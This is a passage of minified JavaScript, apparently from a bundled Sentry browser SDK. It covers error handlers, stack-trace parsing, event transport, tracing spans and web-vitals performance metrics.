ps(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&X(n,t,function(e){const n={mechanism:{data:{function:t,handler:Xe(e)},handled:!1,type:"instrument"}},r=tt(e);return r&&(n.mechanism.data.handler=Xe(r)),vr(e,n)})}),t.apply(this,e)}}const ds=()=>({name:"BrowserSession",setupOnce(){void 0!==gr.document?(an({ignoreDuration:!0}),pn(),es(({from:t,to:e})=>{void 0!==t&&t!==e&&(an({ignoreDuration:!0}),pn())})):rs&&J.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let ls=null;function fs(t){const e="error";Tr(e,t),xr(e,ms)}function ms(){ls=d.onerror,d.onerror=function(t,e,n,r,s){return kr("error",{column:r,error:s,line:n,msg:t,url:e}),!!ls&&ls.apply(this,arguments)},d.onerror.__SENTRY_INSTRUMENTED__=!0}let hs=null;function gs(t){const e="unhandledrejection";Tr(e,t),xr(e,_s)}function _s(){hs=d.onunhandledrejection,d.onunhandledrejection=function(t){return kr("unhandledrejection",t),!hs||hs.apply(this,arguments)},d.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const ys=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){fs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,p=n,d=S(e)&&e.length>0?e:R();0===c.length&&c.push({colno:u,filename:d,function:We,in_app:!0,lineno:p});return t}(fr(n,c||s,void 0,r,!1),o,i,a);u.level="error",on(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),vs("onerror")),e.onunhandledrejection&&(!function(t){gs(e=>{const{stackParser:n,attachStacktrace:r}=bs();if(Rt()!==t||yr())return;const s=function(t){if(w(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=w(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:fr(n,s,void 0,r,!0);o.level="error",on(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),vs("onunhandledrejection"))}}};function vs(t){rs&&J.log(`Global Handler attached: ${t}`)}function bs(){const t=Rt();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const Ss=()=>({name:"HttpContext",preprocessEvent(t){if(!gr.navigator&&!gr.location&&!gr.document)return;const e=br(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function Es(t,e,n,r,s,o){if(!s.exception?.values||!o||!I(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=ws(t,e,r,o.originalException,n,s.exception.values,i,0))}function ws(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(I(r[s],Error)){Ts(i,a);const o=t(e,r[s]),u=c.length;xs(o,s,u,a),c=ws(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(I(r,Error)){Ts(i,a);const u=t(e,r),p=c.length;xs(u,`errors[${o}]`,p,a),c=ws(t,e,n,r,s,[u,...c],u,p)}}),c}function Ts(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function xs(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const ks=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){Es(or,s.getOptions().stackParser,n,e,t,r)}}};function Is(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?We:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const Os=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Ps=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,$s=/\((\S*)(?::(\d+))(?::(\d+))\)/,Cs=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,As=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Rs=Ge(...[[30,t=>{const e=Os.exec(t);if(e){const[,t,n,r]=e;return Is(t,We,+n,+r)}const n=Ps.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=$s.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ls(n[1]||We,n[2]);return Is(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=Cs.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=As.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||We;return[n,t]=Ls(n,t),Is(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ls=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:We,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},Ds=Symbol.for("SentryBufferFullError");function js(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return Nt(Ds);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Mt((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{jt(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function Ns(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Ms(t,e,n=js(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(Rn(s,(e,n)=>{const s=qn(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return jt({});const i=Cn(s[0],o),a=e=>{Rn(i,(n,r)=>{t.recordDroppedEvent(e,qn(r))})};return n.add(()=>e({body:Dn(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&h&&J.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=Ns(r,t),t),t=>{throw a("network_error"),h&&J.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===Ds)return h&&J.error("Skipped sending event because buffer is full."),a("queue_overflow"),jt({});throw t})},flush:t=>n.drain(t)}}const qs="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Fs={};function Us(t){const e=Fs[t];if(e)return e;let n=Wr[t];if($r(n))return Fs[t]=n.bind(Wr);const r=Wr.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){qs&&J.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Fs[t]=n.bind(Wr):n}function Hs(t){Fs[t]=void 0}function Bs(t,e=Us("fetch")){let n=0,r=0;return Ms(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return Hs("fetch"),Nt("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return Hs("fetch"),n-=o,r--,Nt(t)}})}function zs(){return!!function(){if(void 0===gr.window)return!1;const t=gr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=R(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(gr===gr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(rs&&N(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Ws=n(6540);class Js{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Ys(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Jt],s=n[Yt];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Gs{constructor(t={}){this._traceId=t.traceId||yt(),this._spanId=t.spanId||vt(),this._startTime=t.startTimestamp||ft(),this._links=t.links,this._attributes={},this.setAttributes({[zt]:"manual",[Bt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=Se(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Ft,"custom"),this}end(t){this._endTime||(this._endTime=Se(t),function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >"}=we(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${$e(t)===t?"root ":""}span "${e}" with ID ${r}`;J.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Bt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:xe(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[zt],profile_id:this._attributes[Vt],exclusive_time:this._attributes[Kt],measurements:Ys(this._events),is_segment:this._isStandaloneSpan&&$e(this)===this||void 0,segment_id:this._isStandaloneSpan?$e(this).spanContext().spanId:void 0,links:be(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){h&&J.log("[Tracing] Adding an event to span:",t);const r=Vs(e)?e:n||ft(),s=Vs(e)?{}:e||{},o={name:t,time:Se(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Rt();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===$e(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Rt();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=Ne(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:oe(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=we(t);return i(e)||(Ae(),e)}:we,c=[];for(const e of t){const t=a(e);t&&c.push(jn(t))}return Cn(o,c)}([this],t)):(h&&J.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(le(this).scope||$t()).captureEvent(e)}}_convertSpanToTransaction(){if(!Ks(we(this)))return;this._name||(h&&J.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=le(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Pe(this).filter(t=>t!==this&&!function(t){return t instanceof Gs&&t.isStandaloneSpan()}(t)).map(t=>we(t)).filter(Ks),s=this._attributes[Ft];delete this._attributes[Gt],r.forEach(t=>{delete t.data[Gt]});const o={contexts:{trace:ye(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:Ne(this)},request:n,...s&&{transaction_info:{source:s}}},i=Ys(this._events);return i&&Object.keys(i).length&&(h&&J.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function Vs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Ks(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Xs(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(k(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const Zs="__SENTRY_SUPPRESS_TRACING__";function Qs(t){const e=ro();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=no(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>At(t.scope,e):void 0!==s?t=>to(s,t):t=>t())(()=>{const e=$t(),o=oo(e,s);return t.onlyIfParent&&!o?new Js:eo({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function to(t,e){const n=ro();return n.withActiveSpan?n.withActiveSpan(t,e):At(n=>(St(n,t||void 0),e(n)))}function eo({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!ce()){const r=new Js;if(n||!t){Le(r,{sampled:"false",sample_rate:"0",transaction:e.name,...Ne(r)})}return r}const s=Ct();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[Zs]&&Te(t),i=o?new Gs({...n,parentSpanId:r,traceId:s,sampled:o}):new Js({traceId:s});Oe(t,i);const a=Rt();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),Oe(t,o);else if(t){const n=Ne(t),{traceId:s,spanId:i}=t.spanContext(),a=Te(t);o=so({traceId:s,parentSpanId:i,...e},r,a),Le(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=so({traceId:t,parentSpanId:i,...e},r,a),n&&Le(o,n)}return function(t){if(!h)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=we(t),{spanId:s}=t.spanContext(),o=Te(t),i=$e(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=we(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}J.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(Z(t,de,n),Z(t,pe,e))}(o,r,s),o}function no(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=Se(t.startTime),delete n.startTime,n}return e}function ro(){return Pt(l())}function so(t,e,n){const r=Rt(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[p,d,l]=e.getScopeData().sdkProcessingMetadata[Zs]?[!1]:function(t,e,n){if(!ce(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=fe(s);if(void 0===o)return h&&J.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return h&&J.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||h&&J.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:fe(u.dsc?.sample_rate)},u.sampleRand),f=new Gs({...t,attributes:{[Ft]:"custom",[Ut]:void 0!==d&&l?d:void 0,...c},sampled:p});return!p&&r&&(h&&J.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",f),f}function oo(t,e){if(e)return e;if(null===e)return;const n=Et(t);if(!n)return;const r=Rt();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?$e(n):n}function io(t){return void 0!==t?e=>to(t,e):t=>t()}const ao={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function co(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=ao.idleTimeout,finalTimeout:u=ao.finalTimeout,childSpanTimeout:p=ao.childSpanTimeout,beforeSpanEnd:d}=e,l=Rt();if(!l||!ce()){const t=new Js;return Le(t,{sample_rate:"0",sampled:"false",...Ne(t)}),t}const f=$t(),m=Ce(),g=function(t){const e=Qs(t);return St($t(),e),h&&J.log("[Tracing] Started span is an idle span"),e}(t);function _(){r&&(clearTimeout(r),r=void 0)}function y(t){_(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",g.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",g.end(t))},p)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),St(f,m);const e=we(g),{start_timestamp:r}=e;if(!r)return;e.data[Wt]||g.setAttribute(Wt,o),J.log(`[Tracing] Idle span "${e.op}" finished`);const i=Pe(g).filter(t=>t!==g);let p=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),h&&J.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=we(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(h){const t=JSON.stringify(e,void 0,2);o?i||J.log("[Tracing] Discarding span since it finished after idle span final timeout",t):J.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[ke]&&t[ke].delete(e)}(g,e),p++)}),p>0&&g.setAttribute("sentry.idle_span_discarded_spans",p)}return g.end=new Proxy(g.end,{apply(t,e,n){if(d&&d(g),e instanceof Js)return;const[r,...s]=n,o=Se(r||ft()),i=Pe(g).filter(t=>t!==g);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>we(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,p=we(g).start_timestamp,l=Math.min(p?p+u/1e3:1/0,Math.max(p||-1/0,Math.min(o,c||1/0)));return b(l),Reflect.apply(t,e,[l,...s])}}),a.push(l.on("spanStart",t=>{if(s||t===g||we(t).timestamp||t instanceof Gs&&t.isStandaloneSpan())return;var e;Pe(g).includes(t)&&(e=t.spanContext().spanId,_(),n.set(e,!0),v(ft()+p/1e3))})),a.push(l.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ft()+c/1e3))})),a.push(l.on("idleSpanEnableAutoFinish",t=>{t===g&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(g.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",g.end())},u),g}let uo=!1;const po=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},lo=(t=!0)=>{const e=Wr.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},fo=()=>{const t=lo();return t?.activationStart??0},mo=(t,e=-1)=>{const n=lo();let r="navigate";n&&(Wr.document?.prerendering||fo()>0?r="prerender":Wr.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},ho=new WeakMap;function go(t,e){return ho.get(t)||ho.set(t,new e),ho.get(t)}class _o{constructor(){_o.prototype.__init.call(this),_o.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const yo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},vo=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let bo=-1;const So=t=>{"hidden"===Wr.document.visibilityState&&bo>-1&&(bo="visibilitychange"===t.type?t.timeStamp:0,Eo())},Eo=()=>{removeEventListener("visibilitychange",So,!0),removeEventListener("prerenderingchange",So,!0)},wo=()=>{if(Wr.document&&bo<0){const t=fo(),e=Wr.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;bo=e??("hidden"!==Wr.document?.visibilityState||Wr.document?.prerendering?1/0:0),addEventListener("visibilitychange",So,!0),addEventListener("prerenderingchange",So,!0)}return{get firstHiddenTime(){return bo}}},To=t=>{Wr.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},xo=[1800,3e3],ko=[.1,.25],Io=(t,e={})=>{((t,e={})=>{To(()=>{const n=wo(),r=mo("FCP");let s;const o=yo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries.push(e),s(!0)))});o&&(s=po(t,r,xo,e.reportAllChanges))})})(vo(()=>{const n=mo("CLS",0);let r;const s=go(e,_o),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=yo("layout-shift",o);i&&(r=po(t,n,ko,e.reportAllChanges),Wr.document?.addEventListener("visibilitychange",()=>{"hidden"===Wr.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Wr?.setTimeout?.(r))}))},Oo=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Wr.document?.visibilityState||t(e)};Wr.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},Po=[100,300];let $o=0,Co=1/0,Ao=0;const Ro=t=>{t.forEach(t=>{t.interactionId&&(Co=Math.min(Co,t.interactionId),Ao=Math.max(Ao,t.interactionId),$o=Ao?(Ao-Co)/7+1:0)})};let Lo;const Do=()=>Lo?$o:performance.interactionCount||0,jo=()=>{"interactionCount"in performance||Lo||(Lo=yo("event",Ro,{type:"event",buffered:!0,durationThreshold:0}))};let No=0;class Mo{constructor(){Mo.prototype.__init.call(this),Mo.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){No=Do(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor((Do()-No)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const qo=t=>{const e=Wr.requestIdleCallback||Wr.setTimeout;"hidden"===Wr.document?.visibilityState?t():(e(t=vo(t)),Oo(t))},Fo=[200,500];class Uo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const Ho=[2500,4e3],Bo=[800,1800],zo=t=>{Wr.document?.prerendering?To(()=>zo(t)):"complete"!==Wr.document?.readyState?addEventListener("load",()=>zo(t),!0):setTimeout(t)},Wo={},Jo={};let Yo,Go,Vo,Ko,Xo;function Zo(t,e=!1){return ai("cls",t,ni,Yo,e)}function Qo(t,e=!1){return ai("lcp",t,si,Vo,e)}function ti(t,e){return ci(t,e),Jo[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);yo(t,e=>{ei(t,{entries:e})},e)}(t),Jo[t]=!0),ui(t,e)}function ei(t,e){const n=Wo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){qs&&J.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Xe(r)}\nError:`,e)}}function ni(){return Io(t=>{ei("cls",{metric:t}),Yo=t},{reportAllChanges:!0})}function ri(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=yo("first-input",i);s=po(t,r,Po,e.reportAllChanges),a&&Oo(vo(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{ei("fid",{metric:t}),Go=t})}function si(){return((t,e={})=>{To(()=>{const n=wo(),r=mo("LCP");let s;const o=go(e,Uo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries=[e],s())},a=yo("largest-contentful-paint",i);if(a){s=po(t,r,Ho,e.reportAllChanges);const n=vo(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Wr.document&&addEventListener(t,()=>qo(n),{capture:!0,once:!0})}})})(t=>{ei("lcp",{metric:t}),Vo=t},{reportAllChanges:!0})}function oi(){return((t,e={})=>{const n=mo("TTFB"),r=po(t,n,Bo,e.reportAllChanges);zo(()=>{const t=lo();t&&(n.value=Math.max(t.responseStart-fo(),0),n.entries=[t],r(!0))})})(t=>{ei("ttfb",{metric:t}),Ko=t})}function ii(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&To(()=>{jo();const n=mo("INP");let r;const s=go(e,Mo),o=t=>{qo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=yo("event",o,{durationThreshold:e.durationThreshold??40});r=po(t,n,Fo,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Oo(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{ei("inp",{metric:t}),Xo=t})}function ai(t,e,n,r,s=!1){let o;return ci(t,e),Jo[t]||(o=n(),Jo[t]=!0),r&&e({metric:r}),ui(t,e,s?o:void 0)}function ci(t,e){Wo[t]=Wo[t]||[],Wo[t].push(e)}function ui(t,e,n){return()=>{n&&n();const r=Wo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function pi(t){return"number"==typeof t&&isFinite(t)}function di(t,e,n,{...r}){const 